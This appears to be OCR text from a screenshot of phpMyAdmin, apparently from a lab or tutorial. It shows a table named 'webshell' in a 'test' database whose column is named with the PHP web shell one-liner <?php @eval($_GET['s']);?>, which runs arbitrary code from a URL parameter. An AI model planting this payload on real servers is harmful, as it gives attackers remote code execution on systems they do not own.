 phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
<?php @eval($_GET['s']);?>
webshell
服务器: mysql:3306 » 数据库: test » 表: webshell
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php @eval($_GET['s']);?> int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php @eval($_GET[&#039;s&#039;]);?&gt; 之后 执行
索引